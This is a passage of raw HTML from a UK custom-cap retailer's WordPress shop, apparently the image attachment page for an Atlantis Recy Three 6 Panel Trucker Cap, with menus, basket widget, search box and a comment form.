				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the basket.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://designbycreative.co.uk/shop/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://designbycreative.co.uk/cart/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Basket" aria-label="View basket" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  <span class="image-icon header-cart-icon" data-icon-label="0">
	<img class="cart-img-icon" alt="Basket" src="https://designbycreative.co.uk/wp-content/uploads/2021/05/Atlantis-Recy-Three-Royal-jpg.webp" width="800" height="640"/>
  </span>
</a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Basket</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the basket.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://designbycreative.co.uk/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-11911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11911 menu-item-design-default"><a href="https://designbycreative.co.uk/" class="nav-top-link">HOME</a></li>
<li id="menu-item-14217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14217 menu-item-design-container-width menu-item-has-block has-dropdown"><a href="https://designbycreative.co.uk/shop/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">CUSTOM CAPS<i class="icon-angle-down" aria-hidden="true"></i></a><div class="sub-menu nav-dropdown">	<div id="gap-1618367746" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1618367746 {
  padding-top: 0px;
}
</style>
	</div>
	

<div class="row row-collapse align-equal"  id="row-1112490198">


	<div id="col-1684378677" class="col medium-4 small-12 large-3"  >
				<div class="col-inner" style="background-color:rgb(221, 221, 221);" >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_2123724408">
								<div class="img-inner dark" >
			<img width="1" height="1" src="https://designbycreative.co.uk/wp-content/uploads/2022/11/DBC_Short.svg" class="attachment-large size-large" alt="" decoding="async" />						
					</div>
								
<style>
#image_2123724408 {
  width: 80%;
}
</style>
	</div>
	

	<div id="gap-449300535" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-449300535 {
  padding-top: 20px;
}
</style>
	</div>
	

	<div id="text-2852614205" class="text">
		

<p><a href="https://designbycreative.co.uk/product-category/headwear/"><strong>SHOW ALL HATS</strong></a><br /><a href="_wp_link_placeholder" data-wplink-edit="true">New Arrivals</a><br /><a href="https://designbycreative.co.uk/3d-puff-embroidered-hats/">3D Embroidery</a><br /><a href="https://designbycreative.co.uk/embroidwery-artwork-guidelines/">Artwork Guidelines</a><br /><a href="https://designbycreative.co.uk/contact-us/">Contact</a></p>
		
<style>
#text-2852614205 {
  font-size: 1.25rem;
  line-height: 1.8;
}
</style>
	</div>
	
	<div id="gap-1339718450" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1339718450 {
  padding-top: 40px;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_607738820">
								<div class="img-inner dark" >
			<img width="800" height="445" src="https://designbycreative.co.uk/wp-content/uploads/2024/02/klarna-badge.png" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" srcset="https://designbycreative.co.uk/wp-content/uploads/2024/02/klarna-badge.png 800w, https://designbycreative.co.uk/wp-content/uploads/2024/02/klarna-badge-500x278.png 500w, https://designbycreative.co.uk/wp-content/uploads/2024/02/klarna-badge-510x284.png 510w, https://designbycreative.co.uk/wp-content/uploads/2024/02/klarna-badge-719x400.png 719w, https://designbycreative.co.uk/wp-content/uploads/2024/02/klarna-badge-768x427.png 768w" sizes="(max-width: 800px) 100vw, 800px" />						
					</div>
								
<style>
#image_607738820 {
  width: 50%;
}
</style>
	</div>
	

	<div id="text-2080036779" class="text">
		

<p><strong>Klarna Pay in 3<br /></strong>Split the cost of your puchase</p>
		
<style>
#text-2080036779 {
  line-height: 1.5;
}
</style>
	</div>
	

		</div>
				
<style>
#col-1684378677 > .col-inner {
  padding: 20px 30px 20px 30px;
}
</style>
	</div>

	

	<div id="col-637007155" class="col medium-8 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="row row-large"  id="row-2146564984">


	<div id="col-951130283" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<h4>Brands</h4>
	<div id="gap-926460384" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-926460384 {
  padding-top: 5px;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_371954022">
		<a class="" href="https://designbycreative.co.uk/product-category/headwear/?_wcf_filter=true&#038;brands=111&#038;_paged=1" >						<div class="img-inner dark" style="margin:-10px 0px -20px 0px;">
			<img width="1020" height="510" src="https://designbycreative.co.uk/wp-content/uploads/2021/03/Flexfit-Logo-1400x700.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://designbycreative.co.uk/wp-content/uploads/2021/03/Flexfit-Logo-1400x700.jpg 1400w, https://designbycreative.co.uk/wp-content/uploads/2021/03/Flexfit-Logo-jpg-500x250.webp 500w, https://designbycreative.co.uk/wp-content/uploads/2021/03/Flexfit-Logo-510x255.jpg 510w, https://designbycreative.co.uk/wp-content/uploads/2021/03/Flexfit-Logo-800x400.jpg 800w, https://designbycreative.co.uk/wp-content/uploads/2021/03/Flexfit-Logo-768x384.jpg 768w, https://designbycreative.co.uk/wp-content/uploads/2021/03/Flexfit-Logo-1536x768.jpg 1536w, https://designbycreative.co.uk/wp-content/uploads/2021/03/Flexfit-Logo-247x123.jpg 247w, https://designbycreative.co.uk/wp-content/uploads/2021/03/Flexfit-Logo-jpg.webp 1701w" sizes="(max-width: 1020px) 100vw, 1020px" />						
					</div>
						</a>		
<style>
#image_371954022 {
  width: 65%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_314745214">
		<a class="" href="https://designbycreative.co.uk/product-category/headwear/?_wcf_filter=true&#038;brands=128&#038;_paged=1" >						<div class="img-inner dark" >
			<img width="300" height="112" src="https://designbycreative.co.uk/wp-content/uploads/2021/05/Atlantis-headwear-jpg.webp" class="attachment-large size-large" alt="Atlantis Headwear Custom Caps Order Online" decoding="async" srcset="https://designbycreative.co.uk/wp-content/uploads/2021/05/Atlantis-headwear-jpg.webp 300w, https://designbycreative.co.uk/wp-content/uploads/2021/05/Atlantis-headwear-jpg-200x75.webp 200w, https://designbycreative.co.uk/wp-content/uploads/2021/05/Atlantis-headwear-247x92.jpg 247w" sizes="(max-width: 300px) 100vw, 300px" />						
					</div>
						</a>		
<style>
#image_314745214 {
  width: 65%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_204197210">
		<a class="" href="https://designbycreative.co.uk/product-category/headwear/?_wcf_filter=true&#038;brands=184&#038;_paged=1" >						<div class="img-inner dark" style="margin:-10px 0px -10px 0px;">
			<img width="1020" height="336" src="https://designbycreative.co.uk/wp-content/uploads/2024/02/ASC_WORD_LOGO_BLK-1-jpg.webp" class="attachment-large size-large" alt="AS Colour Logo" decoding="async" srcset="https://designbycreative.co.uk/wp-content/uploads/2024/02/ASC_WORD_LOGO_BLK-1-jpg.webp 1191w, https://designbycreative.co.uk/wp-content/uploads/2024/02/ASC_WORD_LOGO_BLK-1-jpg-500x165.webp 500w, https://designbycreative.co.uk/wp-content/uploads/2024/02/ASC_WORD_LOGO_BLK-1-jpg-510x168.webp 510w, https://designbycreative.co.uk/wp-content/uploads/2024/02/ASC_WORD_LOGO_BLK-1-800x263.jpg 800w, https://designbycreative.co.uk/wp-content/uploads/2024/02/ASC_WORD_LOGO_BLK-1-768x253.jpg 768w" sizes="(max-width: 1020px) 100vw, 1020px" />						
					</div>
						</a>		
<style>
#image_204197210 {
  width: 65%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-701888739" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<h4>Size</h4>
	<div id="gap-506804201" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-506804201 {
  padding-top: 5px;
}
</style>
	</div>
	

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://designbycreative.co.uk/product-category/headwear/size/youth/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Youth			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://designbycreative.co.uk/product-category/headwear/size/adult/xs-s/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				XS/S			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://designbycreative.co.uk/product-category/headwear/size/adult/s-m/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				S/M			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://designbycreative.co.uk/product-category/headwear/size/adult/l-xl/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				L/XL			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://designbycreative.co.uk/product-category/headwear/size/adult/xxl/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				XXL			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://designbycreative.co.uk/product-category/headwear/size/adult/xxl/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				ONE SIZE			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-701888739 > .col-inner {
  margin: 0px 0px -30px 0px;
}
</style>
	</div>

	

	<div id="col-1761820523" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<h4>Cap Styles</h4>
	<div id="gap-113124872" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-113124872 {
  padding-top: 5px;
}
</style>
	</div>
	

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://designbycreative.co.uk/product-category/headwear/beanie/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Beanies			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://designbycreative.co.uk/product-category/headwear/closure/snapback/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Snapback			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://designbycreative.co.uk/product-category/headwear/closure/strapback/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Strapback			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://designbycreative.co.uk/product-category/headwear/closure/flexfit-closure/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Flexfit			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://designbycreative.co.uk/product-category/headwear/hatstyle/trucker/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Trucker			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-153113836" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p>
	<div id="gap-1498432140" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1498432140 {
  padding-top: 35px;
}
</style>
	</div>
	

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://designbycreative.co.uk/product-category/headwear/hatstyle/curved-peak/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Curved Peak			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://designbycreative.co.uk/product-category/headwear/hatstyle/flat-peak/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Flat Peak			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://designbycreative.co.uk/product-category/headwear/panels/5-panel/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				5 Panel			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://designbycreative.co.uk/product-category/headwear/panels/6-panel/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				6 Panel			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div>

		</div>
				
<style>
#col-637007155 > .col-inner {
  padding: 20px 20px 0px 20px;
  margin: 0px 0px -20px 0px;
}
</style>
	</div>

	

	<div id="col-1568838236" class="col hide-for-medium medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			


  <div class="banner has-hover" id="banner-1821441207">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <img width="533" height="800" src="https://designbycreative.co.uk/wp-content/uploads/2021/02/cap3-mobile-533x800.jpg" class="bg attachment-large size-large" alt="Custom Branded 3d puff embroidered caps hats UK Design by Creative, quick turnaround with low moq 12 units" decoding="async" />                                    
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            

   <div id="text-box-121320448" class="text-box banner-layer x50 md-x50 lg-x50 y5 md-y5 lg-y5 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  

	<div id="text-2822799937" class="text">
		

<h3><b>GET 15% OFF</b></h3>
		
<style>
#text-2822799937 {
  font-size: 1.35rem;
  line-height: 0.75;
}
</style>
	</div>
	

              </div>
           </div>
                            
<style>
#text-box-121320448 {
  width: 60%;
}
#text-box-121320448 .text-box-content {
  font-size: 100%;
}
@media (min-width:550px) {
  #text-box-121320448 {
    width: 60%;
  }
}
</style>
    </div>
 
   <div id="text-box-1871625121" class="text-box banner-layer x50 md-x50 lg-x50 y95 md-y95 lg-y95 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  

	<div id="text-1551476705" class="text">
		

<h3 data-line-height="m"><b>WHEN YOU ORDER 72+ HATS</b></h3>
		
<style>
#text-1551476705 {
  font-size: 0.9rem;
  line-height: 1.2;
}
</style>
	</div>
	

              </div>
           </div>
                            
<style>
#text-box-1871625121 {
  width: 60%;
}
#text-box-1871625121 .text-box-content {
  font-size: 100%;
}
@media (min-width:550px) {
  #text-box-1871625121 {
    width: 60%;
  }
}
</style>
    </div>
 

        </div>
      </div>

            
<style>
#banner-1821441207 {
  padding-top: 550px;
}
#banner-1821441207 .banner-bg img {
  object-position: 50% 4%;
}
</style>
  </div>



		</div>
					</div>

	

</div></div></li>
<li id="menu-item-20223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20223 menu-item-design-default"><a href="https://designbycreative.co.uk/branded-corporate-headwear/" class="nav-top-link">CORPORATE HEADWEAR</a></li>
<li id="menu-item-14342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14342 menu-item-design-default"><a href="https://designbycreative.co.uk/product-category/stickers/" class="nav-top-link">CUSTOM STICKERS</a></li>
<li id="menu-item-12545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12545 menu-item-design-default has-dropdown"><a href="https://designbycreative.co.uk/services/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">WHAT WE DO<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-12552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12552"><a href="https://designbycreative.co.uk/gallery-3d-embroidered-hats/">VIEW OUR GALLERY</a></li>
	<li id="menu-item-19282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19282"><a href="https://designbycreative.co.uk/standard-embroidery/">STANDARD EMBROIDERY</a></li>
	<li id="menu-item-12943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12943"><a href="https://designbycreative.co.uk/3d-puff-embroidered-hats/">3D EMBROIDERY</a></li>
	<li id="menu-item-19317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19317"><a href="https://designbycreative.co.uk/engraved-leather-patch-hats/">ENGRAVED LEATHER</a></li>
	<li id="menu-item-19316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19316"><a href="https://designbycreative.co.uk/printed-leather-patch-hats/">PRINTED LEATHER</a></li>
	<li id="menu-item-19344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19344"><a href="https://designbycreative.co.uk/woven-patches/">WOVEN PATCHES</a></li>
	<li id="menu-item-19324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19324"><a href="https://designbycreative.co.uk/custom-cap-stickers/">CUSTOM STICKERS</a></li>
	<li id="menu-item-12977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12977"><a href="https://designbycreative.co.uk/services/">CUSTOM HEADWEAR</a></li>
	<li id="menu-item-12847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12847"><a href="https://designbycreative.co.uk/services/">HEAT TRANSFER VINYLS</a></li>
</ul>
</li>
<li id="menu-item-14216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14216 menu-item-design-default has-dropdown"><a class="nav-top-link" aria-expanded="false" aria-haspopup="menu">CONTACT<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-12324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12324"><a href="https://designbycreative.co.uk/contact-us/">CONTACT</a></li>
	<li id="menu-item-12846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12846"><a href="https://designbycreative.co.uk/embroidwery-artwork-guidelines/">ARTWORK GUIDELINES</a></li>
	<li id="menu-item-12848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12848"><a href="https://designbycreative.co.uk/frequently-asked-questions/">FAQ&#8217;S</a></li>
	<li id="menu-item-12828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-12828"><a rel="privacy-policy" href="https://designbycreative.co.uk/tcs/">PRIVACY</a></li>
	<li id="menu-item-12829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12829"><a href="https://designbycreative.co.uk/shipping-returns/">SHIPPING/RETURNS</a></li>
</ul>
</li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-spacing-xlarge nav-uppercase">
                   <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://designbycreative.co.uk/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search your hat..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
              </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-spacing-xlarge nav-uppercase">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://designbycreative.co.uk/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search your hat..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div id="primary" class="content-area image-attachment page-wrapper">
		<div id="content" class="site-content" role="main">
			<div class="row">
				<div class="large-12 columns">

				
					<article id="post-15919" class="post-15919 attachment type-attachment status-inherit hentry">
						<header class="entry-header">
							<h1 class="entry-title">Atlantis-Recy-Three-Royal</h1>

							<div class="entry-meta">
								Published <span class="entry-date"><time class="entry-date" datetime="2021-05-08T15:45:26+01:00">08/05/2021</time></span> at <a href="https://designbycreative.co.uk/wp-content/uploads/2021/05/Atlantis-Recy-Three-Royal-jpg.webp" title="Link to full-size image">800 &times; 640</a> in <a href="https://designbycreative.co.uk/shop/headwear/atlantis-recy-three-6-panel-trucker-cap/" title="Return to Atlantis Recy Three 6 Panel Trucker Cap" rel="gallery">Atlantis Recy Three 6 Panel Trucker Cap</a>															</div>
						</header>

						<div class="entry-content">

							<div class="entry-attachment">
								<div class="attachment">
									
									<a href="https://designbycreative.co.uk/?attachment_id=15920#main" title="Atlantis-Recy-Three-Royal" rel="attachment"><img width="800" height="640" src="https://designbycreative.co.uk/wp-content/uploads/2021/05/Atlantis-Recy-Three-Royal-jpg.webp" class="attachment-1200x1200 size-1200x1200" alt="Atlantis Recy Three 6 Panel Trucker Cap | Design By Creative Ltd" decoding="async" loading="lazy" srcset="https://designbycreative.co.uk/wp-content/uploads/2021/05/Atlantis-Recy-Three-Royal-jpg.webp 800w, https://designbycreative.co.uk/wp-content/uploads/2021/05/Atlantis-Recy-Three-Royal-510x408.jpg 510w, https://designbycreative.co.uk/wp-content/uploads/2021/05/Atlantis-Recy-Three-Royal-500x400.jpg 500w, https://designbycreative.co.uk/wp-content/uploads/2021/05/Atlantis-Recy-Three-Royal-768x614.jpg 768w, https://designbycreative.co.uk/wp-content/uploads/2021/05/Atlantis-Recy-Three-Royal-247x198.jpg 247w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
								</div>

																<div class="entry-caption">
									<p>Atlantis Recy Three 6 Panel Trucker Cap | Design By Creative Ltd</p>
								</div>
															</div>

							<p>Atlantis Recy Three 6 Panel Trucker Cap | Design By Creative Ltd</p>
							
						</div>

						<footer class="entry-meta">
															Trackbacks are closed, but you can <a class="comment-link" href="#respond" title="Post a comment">post a comment</a>.																				</footer>


							<nav role="navigation" id="image-navigation" class="navigation-image">
								<div class="nav-previous"><a href='https://designbycreative.co.uk/?attachment_id=15918#main'><span class="meta-nav">&larr;</span> Previous</a></div>
								<div class="nav-next"><a href='https://designbycreative.co.uk/?attachment_id=15920#main'>Next <span class="meta-nav">&rarr;</span></a></div>
							</nav>
					</article>

					

<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=15919#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://designbycreative.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='15919' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d17bd41292" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="118"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div>

							</div>
			</div>
		</div>
	</div>


</main>

<footer id="footer" class="footer-wrapper">

	


	<section class="section" id="section_979404417">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-297012827">


	<div id="col-570767211" class="col small-12 large-12"  >
				<div class="col-inner text-left"  >
			
			

<h4>Popular Categories</h4>
	<div id="gap-1171534163" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1171534163 {
  padding-top: 10px;
}
</style>
	</div>
	

<div class="row row-collapse align-equal row-divided row-box-shadow-1 row-box-shadow-4-hover"  id="row-1052320744">


	<div id="col-469881547" class="col medium-4 small-12 large-2"  >
				<div class="col-inner"  >
			
			

<a href="https://designbycreative.co.uk/product-category/headwear/hatstyle/flat-peak/" class="button primary is-link is-small expand" >
		<span>Flat Peak</span>
	</a>



		</div>
					</div>

	

	<div id="col-2021971483" class="col medium-4 small-12 large-2"  >
				<div class="col-inner"  >
			
			

<a href="https://designbycreative.co.uk/product-category/headwear/hatstyle/curved-peak/" class="button primary is-link is-small expand" >
		<span>curved peak</span>
	</a>



		</div>
					</div>

	

	<div id="col-777881426" class="col medium-4 small-12 large-2"  >
				<div class="col-inner"  >
			
			

<a href="https://designbycreative.co.uk/product-category/headwear/hatstyle/trucker/" class="button primary is-link is-small expand" >
		<span>trucker style</span>
	</a>



		</div>
					</div>

	

	<div id="col-1251349321" class="col medium-4 small-12 large-2"  >
				<div class="col-inner"  >
			
			

